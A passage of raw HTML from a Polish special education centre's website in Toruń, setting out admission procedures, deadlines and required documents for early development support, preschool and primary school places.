<td style="width: 24%; height: 99;"><a href="https://www.gov.pl/web/edukacja-i-nauka"><img src="/images/logo_ministerstwo_edukacji.jpg" alt="logo ministerstwo edukacji" width="287" height="99" /></a></td>
<td style="width: 24%; height: 99;"><a href="https://www.nexera.pl/pl/" target="_blank" rel="noopener"><img src="/images/logo_nexera.jpg" alt="logo nexera" width="333" height="99" /></a> </td>
</tr>
</tbody>
</table></div>
</div>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<header id="sp-header">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<!-- Logo -->
				<div id="sp-logo" class="col-auto">
					<div class="sp-column">
						<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://www.sosw.torun.pl/images/logo5.jpg 1x'
					src='https://www.sosw.torun.pl/images/logo5.jpg'
					height='75px'
					alt='logo SOSW'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://www.sosw.torun.pl/images/logo5m.jpg" alt="logo SOSW" /></a></div>						
					</div>
				</div>

				<!-- Menu -->
				<div id="sp-menu" class="col-auto flex-auto">
					<div class="sp-column d-flex justify-content-end align-items-center">
						<nav class="sp-megamenu-wrapper d-flex" role="HELIX_ULTIMATE_AIRA_NAVIGATION"><ul class="sp-megamenu-parent menu-animation-none d-none d-lg-block"><li class="sp-menu-item"><a   href="/"  >Start</a></li><li class="sp-menu-item sp-has-child"><a   href="#"  >Ośrodek</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/osrodek-sosw/wwrd"  >WWRD</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/oddzialy-przedszkolne"  >Oddziały Przedszkolne</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/szkola-podstawowa"  >Szkoła Podstawowa</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/branzowa-szkola-i-stopnia"  >Branżowa Szkoła I stopnia</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/branzowa-szkola-i-zawody"  >Branżowa Szkoła I zawody</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/branzowa-szkola-ii-stopnia"  >Branżowa Szkoła II stopnia</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/zespoly-edukacyjno-terapeutyczne"  >Zespoły edukacyjno–terapeutyczne</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/szkola-przysposabiajaca-do-pracy"  >Szkoła Przysposabiająca do Pracy</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/internat"  >Internat</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/punkt-diagnostyczno-konsultacyjny"  >Punkt Diagnostyczno-Konsultacyjny</a></li><li class="sp-menu-item"><a   href="/osrodek-sosw/stowarzyszenie-przyjaciol-osrodka-korczaka-w-toruniu"  >Stowarzyszenie Przyjaciół Ośrodka Korczaka w Toruniu</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a   href="#"  >Rodzic/Uczeń</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item current-item active"><a aria-current="page"  href="/rodzic-uczen/nabor"  >Nabór</a></li><li class="sp-menu-item"><a   href="/rodzic-uczen/ogloszenia-dla-rodzicow"  >Ogłoszenia dla rodziców</a></li><li class="sp-menu-item"><a   href="/rodzic-uczen/wspomoz-nas-1"  > Wspomóż nas 1%</a></li><li class="sp-menu-item"><a   href="/rodzic-uczen/projekty-szkola-promujaca-zdrowie"  >Szkoła Promująca Zdrowie</a></li><li class="sp-menu-item"><a   href="/rodzic-uczen/telefony-zaufania"  >Telefony zaufania</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#"  >O nas</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/o-nas/dokumenty"  >Dokumenty</a></li><li class="sp-menu-item"><a   href="/o-nas/certyfikaty"  >Certyfikaty</a></li><li class="sp-menu-item"><a   href="/o-nas/historia"  >Historia</a></li><li class="sp-menu-item"><a   href="/o-nas/historia-2"  > Patron Ośrodka</a></li><li class="sp-menu-item"><a   href="/o-nas/kadra"  >Kadra</a></li><li class="sp-menu-item"><a   href="/o-nas/publikacje-nauczycieli"  >Publikacje nauczycieli</a></li><li class="sp-menu-item sp-has-child"><a   href="/o-nas/jubileusz-60-lecia-osrodka"  >Jubileusz 60-lecia Ośrodka</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/o-nas/jubileusz-60-lecia-osrodka/program-uroczystosci"  >Program uroczystości</a></li><li class="sp-menu-item"><a   href="/o-nas/jubileusz-60-lecia-osrodka/medal-marszalka"  >Medal Marszałka</a></li><li class="sp-menu-item"><a   href="/o-nas/jubileusz-60-lecia-osrodka/listy-gratulacyjne-z-okazji-obchodow-60-lecia-osrodka"  >Listy gratulacyjne</a></li><li class="sp-menu-item"><a   href="/o-nas/jubileusz-60-lecia-osrodka/jubileusz-w-mediach"  >Jubileusz w mediach</a></li><li class="sp-menu-item"><a   href="/o-nas/jubileusz-60-lecia-osrodka/fotorelacja"  >Fotorelacja</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/o-nas/media-o-nas"  >Media o nas</a></li><li class="sp-menu-item"><a   href="/o-nas/realizowane-projekty"  >Realizowane projekty</a></li><li class="sp-menu-item"><a   href="/o-nas/mapa-strony"  >Mapa strony</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/aktualnosci-sosw-2"  >Aktualności </a></li><li class="sp-menu-item"><a   href="/kontakt"  >Kontakt</a></li><li class="sp-menu-item"><a   href="/archiwum"  >Archiwum</a></li></ul><a id="offcanvas-toggler" aria-label="HELIX_ULTIMATE_NAVIGATION" class="offcanvas-toggler-right" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a></nav>						

						<!-- Related Modules -->
						<div class="d-none d-lg-flex header-modules align-items-center">
							
													</div>

						<!-- if offcanvas position right -->
													<a id="offcanvas-toggler"  aria-label="HELIX_ULTIMATE_NAVIGATION" title="HELIX_ULTIMATE_NAVIGATION"  class="mega_offcanvas offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href="#">
							<div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div>
							</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</header>
				
<section id="sp-section-1" >

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div>
				
</section>
<section id="sp-main-body" >

				
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
	</div>


		
		

<div id="sp-page-builder" class="sp-page-builder  page-19 " x-data="easystoreProductList">

	
	

	
	<div class="page-content builder-container" x-data="easystoreProductDetails">

				<div id="section-id-QIy03WAlLO0G2pzgAKvvo" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-12  " id="column-wrap-id-znDL6GAfz8OgvrHSHy_dP"><div id="column-id-znDL6GAfz8OgvrHSHy_dP" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-Z9RmRQwwW6ZXUB7vu4zqK" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-Z9RmRQwwW6ZXUB7vu4zqK" class="clearfix  sppb-wow fadeIn  "  data-sppb-wow-duration="1000ms" data-sppb-wow-delay="308ms"     ><div class="sppb-addon sppb-addon-header"><h2 class="sppb-addon-title">"Kiedy śmieje się dziecko, śmieje się cały świat".</h2></div></div></div><div id="sppb-addon-wrapper-cLPAXu2NJTCtFYOETD_zZ" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-cLPAXu2NJTCtFYOETD_zZ" class="clearfix  sppb-wow fadeIn  "  data-sppb-wow-duration="1000ms" data-sppb-wow-delay="1500ms"     ><div class="sppb-addon sppb-addon-header"><h2 class="sppb-addon-title"> Janusz Korczak</h2></div></div></div></div></div></div></div></div></div><section id="section-id-htk-LVh2XjylYS1lo05Ue" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1688644834975"><div id="column-id-1688644834975" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-978994a2-cb6b-4d28-aa7a-fccac09fbd29" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon-978994a2-cb6b-4d28-aa7a-fccac09fbd29" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group"><div class="sppb-addon-content"><a href="#op"  id="btn-978994a2-cb6b-4d28-aa7a-fccac09fbd290" class="sppb-btn  sppb-btn-primary sppb-btn-rounded sppb-btn-flat">Oddziału Przedszkolnego</a><a href="#sp"  id="btn-978994a2-cb6b-4d28-aa7a-fccac09fbd291" class="sppb-btn  sppb-btn-primary sppb-btn-rounded sppb-btn-flat">Szkoły Podstawowej  </a><a href="#b1"  id="btn-978994a2-cb6b-4d28-aa7a-fccac09fbd292" class="sppb-btn  sppb-btn-primary sppb-btn-rounded sppb-btn-flat">Branżowej Szkoły I</a><a href="#b2"  id="btn-978994a2-cb6b-4d28-aa7a-fccac09fbd293" class="sppb-btn  sppb-btn-primary sppb-btn-rounded sppb-btn-flat">Branżowej Szkoły II</a><a href="#internat"  id="btn-978994a2-cb6b-4d28-aa7a-fccac09fbd294" class="sppb-btn  sppb-btn-primary sppb-btn-rounded sppb-btn-flat">Internatu</a></div></div></div></div></div></div></div></div></div></section><section id="section-id-c69df7ae-bd31-4013-945b-f658797e4d4f" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-section-title center"><h1 class="sppb-title-heading">Nabór do Kujawsko-Pomorskiego Specjalnego Ośrodka Szkolno-Wychowawczego</h1></div><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-9fb56d6e-4e79-4861-a11a-327d29819ab9"><div id="column-id-9fb56d6e-4e79-4861-a11a-327d29819ab9" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-6efb3482-d95f-4401-ba58-bf61b5c92fc4" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-6efb3482-d95f-4401-ba58-bf61b5c92fc4" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">Nabór dzieci na zajęcia w ramach Wczesnego Wspomagania Rozwoju Dziecka</h3></div></div></div><div id="sppb-addon-wrapper-fce5ace5-9299-4ab2-a359-cbf0b0e7c403" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-fce5ace5-9299-4ab2-a359-cbf0b0e7c403" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>1. Nabór dzieci na zajęcia w ramach Wczesnego Wspomagania Rozwoju Dziecka w Kujawsko-Pomorskim Specjalnym Ośrodku Szkolno-Wychowawczym w Toruniu odbywa się przez cały rok szkolny z&nbsp;zachowaniem terminów ujętych w Regulaminie.</p><p>2. Rodzic, który wyraża chęć zapisania dziecka na zajęcia WWRD ma obowiązek potwierdzić ten fakt drogą mailową na adres wicedyrektora ds.&nbsp;kształcenia przedszkolnego i wczesnoszkolnego. Rodzic otrzymuje informację zwrotną dotyczącą przyjęcia woli zapisania dziecka na zajęcia WWRD wraz z niniejszym Regulaminem.</p><p>3. Podstawą przyjęcia dziecka na zajęcia jest opinia Poradni Psychologiczno-Pedagogicznej o potrzebie wczesnego wspomagania rozwoju dziecka.</p><p>4. Termin i sposób spotkań z rodzicami w celu przeprowadzenia procesu naboru ustalany jest indywidualnie, po wcześniejszym kontakcie telefonicznym z Wicedyrektorem ds. kształcenia przedszkolnego i&nbsp;wczesnoszkolnego.</p><p>5. Nabór odbywa się poprzez osobiste lub listowne złożenie w wersji papierowej do 31 marca każdego roku:</p><p>a. opinii o potrzebie wczesnego wspomagania rozwoju dziecka,</p><p>b. karta zgłoszenia dziecka na zajęcia w ramach WWRD – <a target="_blank" rel="" href="/images/nabor/wwrd/Zalacznik 1 a - Karta zgloszenia na zajecia WWRD.pdf">załącznik nr 1a do&nbsp;Regulaminu;</a></p><p>c. obowiązek informacyjny – <a target="_blank" rel="" href="/images/nabor/wwrd/Zalacznik 1 b - RODO WWRD.pdf">załącznik nr 1 b do&nbsp;Regulaminu;</a></p><p></p></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e"><div id="column-id-6173bce0-7e22-4d67-adbb-87cd5d44cd5e" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-d630c0f8-6eaf-4684-9368-834e80c1f907" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-d630c0f8-6eaf-4684-9368-834e80c1f907" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>6.	Dyrektor Ośrodka do 10 kwietnia br. informuje pisemnie Rodziców o&nbsp;wstępnym zakwalifikowaniu lub niezakwalifikowaniu dziecka na zajęcia.</p><p>7.	Do 30 kwietnia br. Rodzic potwierdza wolę zapisu dziecka na zajęcia WWRD.</p><p>8.	Rodzic, który wyraża chęć zapisania dziecka na zajęcia WWRD ma obowiązek potwierdzić ten fakt drogą mailową na adres wicedyrektora ds.&nbsp;kształcenia przedszkolnego. Rodzic otrzymuje informację zwrotną dotyczącą przyjęcia woli zapisania dziecka na zajęcia WWRD wraz z&nbsp;niniejszym Regulaminem.</p><p>9.	Między 1 maja a 20 czerwca br. odbywa się nabór uzupełniający. </p><p>10.	Do dnia 20 czerwca należy złożyć pełną dokumentację kandydatów zakwalifikowanych do przyjęcia od 1 września.</p><p>11.	O kolejności przyjęcia dziecka decyduje data przesłanego maila, o którym mowa w § 2 pkt. 2 oraz terminowego dostarczenia pełnej dokumentacji.</p><p>12.	W przypadku większej liczby chętnych dzieci/uczniów tworzona jest lista rezerwowa.</p><p>13.	Miejsce na liście rezerwowej zależy od kolejności zgłoszenia chęci przyjęcia dziecka do Wicedyrektora ds. kształcenia przedszkolnego i&nbsp;wczesnoszkolnego.</p><p>14.	O przyjęciu dziecka Dyrektor Ośrodka informuje Rodziców do 10 lipca każdego roku.</p><p>15.	Warunkiem wpisania dziecka na zajęcia WWRD jest otrzymanie zgody wydanej przez Urząd Marszałkowski w&nbsp;Toruniu.</p><p></p></div></div></div></div><div id="sppb-addon-wrapper-a719ba00-e604-4dbc-8100-46282c0ae16e" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-a719ba00-e604-4dbc-8100-46282c0ae16e" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><a name="op"></a></div></div></div></div><div id="sppb-addon-wrapper-649e19c8-ad84-4b86-a6a3-b45b1fbee781" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-649e19c8-ad84-4b86-a6a3-b45b1fbee781" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p style="text-align:center;"><br>Dodatkowych informacji udziela wicedyrektor ds. kształcenia przedszkolnego i wczesnoszkolnego <br>pani Emilia Kwiatkowska<br>pod numerem telefonu <a target="_blank" rel="noopener noreferrer nofollow" href="tel:+48502695379">(+48) 502 695 379</a></p><br><p style="position: absolute; left: -65535px;"></p><h1 style="position: absolute; left: -65535px;"></h1><h2 style="position: absolute; left: -65535px;"></h2><h3 style="position: absolute; left: -65535px;"></h3><h4 style="position: absolute; left: -65535px;"></h4><h5 style="position: absolute; left: -65535px;"></h5><h6 style="position: absolute; left: -65535px;"></h6><blockquote class="sppb-blockquote-style" style="position: absolute; left: -65535px;"><p></p></blockquote></div></div></div></div></div></div></div></div></div></section><section id="section-id-0a66bb3d-15b4-40e1-beeb-115c06e4f632" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-532dd9ff-64dc-4ad4-83e7-996a2813942d"><div id="column-id-532dd9ff-64dc-4ad4-83e7-996a2813942d" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-7ef8a00d-310f-4848-a877-ec8776cc4787" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-7ef8a00d-310f-4848-a877-ec8776cc4787" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">Nabór kandydatów do Oddziału Przedszkolnego</h3></div></div></div><div id="sppb-addon-wrapper-b5e4d814-dd20-43f1-baaa-ce380244a2cb" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-b5e4d814-dd20-43f1-baaa-ce380244a2cb" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>1. Za nabór dzieci do oddziałów przedszkolnych odpowiada wicedyrektor ds. kształcenia przedszkolnego i&nbsp;wczesnoszkolnego.</p><p>2. Nabór do oddziałów przedszkolnych w Szkole Podstawowej nr&nbsp;25 w&nbsp;Toruniu odbywa się poprzez osobiste lub listowne złożenie dokumentów w&nbsp;wersji papierowej:</p><p>a. orzeczenie lub kopię o potrzebie kształcenia specjalnego lub zaświadczenie</p><p>z PPP o rozpoczętym procesie diagnostycznym;</p><p>b. wniosek o przyjęcie dziecka do oddziałów przedszkolnych do KPSOSW w Toruniu do 31 marca każdego roku – <a target="_blank" rel="" href="/images/nabor/OP/Zalacznik 2 a - Wniosek o przyjecie ucznia do OP.pdf">załącznik nr 2a do Regulaminu;</a></p><p>c. obowiązek informacyjny – <a target="_blank" rel="" href="/images/nabor/OP/Zalacznik 2 b - RODO OP.pdf">załącznik nr 2b do Regulaminu;</a></p><p>d. kopię orzeczenia o niepełnosprawności – jeśli dziecko posiada;</p><p>e. aktualne zdjęcie przesłane w wersji elektronicznej na adres <a href="mailto:sekretarz@sosw.torun.pl">sekretarz@sosw.torun.pl</a> (zdjęcie musi przedstawiać twarz ucznia na wprost, bez nakrycia głowy i okularów przeciwsłonecznych, włosy nie mogą zasłaniać twarzy, musi być jednolite, gładkie, jasne tło, dobra ostrość i naturalne kolory twarzy, wizerunek powinien obejmować ucznia od wierzchołka głowy do górnej części barków, tak aby twarz zajmowała 70 – 80 % fotografii, zdjęcie w formacie JPG musi mieć wymiary 496x354 px, obowiązuje nazwa pliku ze zdjęciem według schematu: imię i&nbsp;nazwisko).</p><p>3. Termin i sposób spotkań z rodzicami w celu przeprowadzenia procesu naboru ustalany jest indywidualnie, po wcześniejszym kontakcie telefonicznym z Wicedyrektorem ds.&nbsp;kształcenia przedszkolnego i&nbsp;wczesnoszkolnego lub Wicedyrektorem ds.&nbsp;kształcenia podstawowego.</p><p>4. Rodzic, który wyraża chęć zapisania dziecka/ucznia do Szkoły Podstawowej ma obowiązek potwierdzić ten fakt drogą mailową na adres wicedyrektora ds. kształcenia przedszkolnego i&nbsp;wczesnoszkolnego lub wicedyrektora ds. kształcenia podstawowego. Rodzic otrzymuje informację zwrotną dotyczącą przyjęcia woli zapisania dziecka/ucznia do Szkoły Podstawowej wraz z niniejszym Regulaminem.</p><p>5. Wicedyrektor ds. kształcenia przedszkolnego i&nbsp;wczesnoszkolnego lub Wicedyrektor ds. kształcenia podstawowego do 10 kwietnia br. informują pisemnie Rodziców o wstępnym zakwalifikowaniu lub niezakwalifikowaniu dziecka/ucznia do oddziału.</p><p>6. Do 30 kwietnia br. Rodzic potwierdza wolę zapisu dziecka/ucznia do oddziału, do którego zostało zakwalifikowane.</p><p></p><p></p></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-9d15bb2a-a43b-470f-9306-c58353811200"><div id="column-id-9d15bb2a-a43b-470f-9306-c58353811200" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-8660aa0c-d25a-4ce6-afcf-e864d39fc8dc" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>7. Między 1 maja a 20 czerwca br. odbywa się nabór uzupełniający.</p><p>8. Do dnia 20 czerwca należy złożyć pełną dokumentację kandydatów zakwalifikowanych do przyjęcia od 1 września.</p><p>9. KPSOSW w Toruniu prowadzi nabór przez cały rok szkolny i&nbsp;przyjmuje dzieci/uczniów w zależności od dostępności wolnych miejsc w oddziale, do której dziecko/uczeń mogłoby być przyjęte.</p><p>10. W przypadku większej liczby chętnych dzieci/uczniów tworzona jest lista rezerwowa.</p><p>11. Miejsce na liście rezerwowej zależy od kolejności zgłoszenia chęci przyjęcia dziecka/ ucznia do Wicedyrektora ds.&nbsp;kształcenia przedszkolnego i&nbsp;wczesnoszkolnego lub Wicedyrektora ds. kształcenia podstawowego.</p><p>12. Terminy naboru dzieci/uczniów w ciągu roku szkolnego ustalane są indywidulanie z Rodzicami dziecka/ucznia.</p><p>13. W przypadku zwolnienia miejsca w oddziale w ciągu roku szkolnego o&nbsp;kolejności przyjęcia decyduje rodzaj niepełnosprawności, poziom funkcjonowania, wiek dziecka/ucznia oraz miejsce na liście rezerwowej.</p><p>14. Doboru dzieci/uczniów do poszczególnych grup dokonują wicedyrektorzy po konsultacji ze specjalistami (logopeda, rehabilitant, pedagog specjalny, terapeuta SI i inni) z&nbsp;uwzględnieniem indywidualnych potrzeb rozwojowych, zaleceń zawartych w orzeczeniu o potrzebie kształcenia specjalnego oraz możliwości psychofizycznych dzieci/uczniów.</p><p>15. Dyrektor do 30 czerwca każdego roku powołuje zespół ds.&nbsp;naboru, który dokonuje analizy przyjętej dokumentacji.</p><p>16. O przyjęciu dziecka/ucznia do KPSOSW w Toruniu Dyrektor Ośrodka informuje Rodziców do 10 lipca każdego roku.</p><p>17. Po otrzymaniu informacji o przyjęciu dziecka/ucznia Rodzic otrzymuje w&nbsp;wersji papierowej lub elektronicznej wniosek do Prezydenta Miasta lub Starostwa Powiatowego zgodnie z&nbsp;miejscem zamieszkania.</p><p>18. Warunkiem wpisania dziecka/ucznia na listę dzieci/uczniów jest otrzymanie przez KPSOSW skierowania z Urzędu Marszałkowskiego w&nbsp;Toruniu.</p><p></p><p></p></div></div></div></div><div id="sppb-addon-wrapper-8062cf63-92a6-44e4-8e51-28d67698d231" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-8062cf63-92a6-44e4-8e51-28d67698d231" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><a name="sp"></a></div></div></div></div><div id="sppb-addon-wrapper-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-48a24bbf-b1ce-49ac-8ff9-a3431ab0f7cc" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p style="text-align:center;"><br>Dodatkowych informacji udziela wicedyrektor ds. kształcenia przedszkolnego i wczesnoszkolnego <br>pani Emilia Kwiatkowska<br>pod numerem telefonu <a target="_blank" rel="noopener noreferrer nofollow" href="tel:+48502695379">(+48) 502 695 379</a></p><br><p style="position: absolute; left: -65535px;"></p><h1 style="position: absolute; left: -65535px;"></h1><h2 style="position: absolute; left: -65535px;"></h2><h3 style="position: absolute; left: -65535px;"></h3><h4 style="position: absolute; left: -65535px;"></h4><h5 style="position: absolute; left: -65535px;"></h5><h6 style="position: absolute; left: -65535px;"></h6><blockquote class="sppb-blockquote-style" style="position: absolute; left: -65535px;"><p></p></blockquote></div></div></div></div></div></div></div></div></div></section><section id="section-id-Fbwl-EeQldoyweDBp4ihC" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-eykZEqFdz0KTF9hG_CiSi"><div id="column-id-eykZEqFdz0KTF9hG_CiSi" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-214444d3-d947-4c6f-8426-12029d33916f" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-214444d3-d947-4c6f-8426-12029d33916f" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">Nabór uczniów do Szkoły Podstawowej nr 25 </h3></div></div></div><div id="sppb-addon-wrapper-Qlek1IcMmCDT0odI331It" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-Qlek1IcMmCDT0odI331It" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>1. Za nabór uczniów do Szkoły Podstawowej odpowiada:</p><ul><li><p>do klas 1-3 - wicedyrektor ds. kształcenia przedszkolnego<br>i wczesnoszkolnego pani Emilia Kwiatkowska</p></li></ul><ul><li><p>do klas 4-8 - wicedyrektor ds. kształcenia podstawowego <br>pani Aleksandra Zach </p></li></ul><p>2. Nabór do oddziałów szkolnych w Szkole Podstawowej nr&nbsp;25 w&nbsp;Toruniu odbywa się poprzez osobiste złożenie lub listowne przesłanie w wersji papierowej do sekretariatu Ośrodka następujących dokumentów:</p><p>a. orzeczenie lub kopię o potrzebie kształcenia specjalnego lub zaświadczenie z PPP o rozpoczętym procesie diagnostycznym);</p><p>b. wniosek o przyjęcie ucznia do oddziałów szkolnych do KPSOSW</p><p>w Toruniu do 31 marca każdego roku – <a target="_blank" rel="" href="/images/nabor/SP/Zalacznik 3 a - Wniosek o przyjecie ucznia do SP.pdf">załącznik nr 3a do Regulaminu;</a></p><p>c. obowiązek informacyjny – <a target="_blank" rel="" href="/images/nabor/SP/Zalacznik 3 b - RODO SP.pdf">załącznik nr 3b do Regulaminu;</a></p><p>d. kopię orzeczenia o niepełnosprawności – jeśli uczeń posiada;</p><p>e. aktualne zdjęcie przesłane w wersji elektronicznej na adres <a href="mailto:sekretarz@sosw.torun.pl">sekretarz@sosw.torun.pl</a> (zdjęcie musi przedstawiać twarz ucznia na wprost, bez nakrycia głowy i okularów przeciwsłonecznych, włosy nie mogą zasłaniać twarzy, musi być jednolite, gładkie, jasne tło, dobra ostrość i naturalne kolory twarzy, wizerunek powinien obejmować ucznia od wierzchołka głowy do górnej części barków, tak aby twarz zajmowała 70 – 80 % fotografii, zdjęcie w formacie JPG musi mieć wymiary 496x354 px, obowiązuje nazwa pliku ze zdjęciem według schematu: imię i&nbsp;nazwisko).</p><p>f. świadectwo ostatniej klasy (nie dotyczy uczniów rozpoczynających naukę w&nbsp;klasie pierwszej);</p><p>3. Termin i sposób spotkań z rodzicami w celu przeprowadzenia procesu naboru ustalany jest indywidualnie, po wcześniejszym kontakcie telefonicznym z Wicedyrektorem ds.&nbsp;kształcenia przedszkolnego i&nbsp;wczesnoszkolnego lub Wicedyrektorem ds.&nbsp;kształcenia podstawowego.</p><p>4. Rodzic, który wyraża chęć zapisania dziecka/ucznia do Szkoły Podstawowej ma obowiązek potwierdzić ten fakt drogą mailową na adres wicedyrektora ds. kształcenia przedszkolnego i&nbsp;wczesnoszkolnego lub wicedyrektora ds. kształcenia podstawowego. Rodzic otrzymuje informację zwrotną dotyczącą przyjęcia woli zapisania dziecka/ucznia do Szkoły Podstawowej wraz z niniejszym Regulaminem.</p><p>5. Wicedyrektor ds. kształcenia przedszkolnego i&nbsp;wczesnoszkolnego lub Wicedyrektor ds. kształcenia podstawowego do 10 kwietnia br. informują pisemnie Rodziców o wstępnym zakwalifikowaniu lub niezakwalifikowaniu dziecka/ucznia do oddziału.</p><p>6. Do 30 kwietnia br. Rodzic potwierdza wolę zapisu dziecka/ucznia do oddziału, do którego zostało zakwalifikowane.</p><p></p></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-TvkvEhBsMGM6kSPuw-qh8"><div id="column-id-TvkvEhBsMGM6kSPuw-qh8" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-9fc59d25-71fa-48a8-8c65-cc00557ce04f" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-9fc59d25-71fa-48a8-8c65-cc00557ce04f" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>7. Między 1 maja a 20 czerwca br. odbywa się nabór uzupełniający.</p><p>8. Do dnia 20 czerwca należy złożyć pełną dokumentację kandydatów zakwalifikowanych do przyjęcia od 1 września.</p><p>9. KPSOSW w Toruniu prowadzi nabór przez cały rok szkolny i&nbsp;przyjmuje dzieci/uczniów w zależności od dostępności wolnych miejsc w oddziale, do której dziecko/uczeń mogłoby być przyjęte.</p><p>10. W przypadku większej liczby chętnych dzieci/uczniów tworzona jest lista rezerwowa.</p><p>11. Miejsce na liście rezerwowej zależy od kolejności zgłoszenia chęci przyjęcia dziecka/ ucznia do Wicedyrektora ds.&nbsp;kształcenia przedszkolnego i&nbsp;wczesnoszkolnego lub Wicedyrektora ds. kształcenia podstawowego.</p><p>12. Terminy naboru dzieci/uczniów w ciągu roku szkolnego ustalane są indywidulanie z Rodzicami dziecka/ucznia.</p><p>13. W przypadku zwolnienia miejsca w oddziale w ciągu roku szkolnego o&nbsp;kolejności przyjęcia decyduje rodzaj niepełnosprawności, poziom funkcjonowania, wiek dziecka/ucznia oraz miejsce na liście rezerwowej.</p><p>14. Doboru dzieci/uczniów do poszczególnych grup dokonują wicedyrektorzy po konsultacji ze specjalistami (logopeda, rehabilitant, pedagog specjalny, terapeuta SI i inni) z&nbsp;uwzględnieniem indywidualnych potrzeb rozwojowych, zaleceń zawartych w orzeczeniu o potrzebie kształcenia specjalnego oraz możliwości psychofizycznych 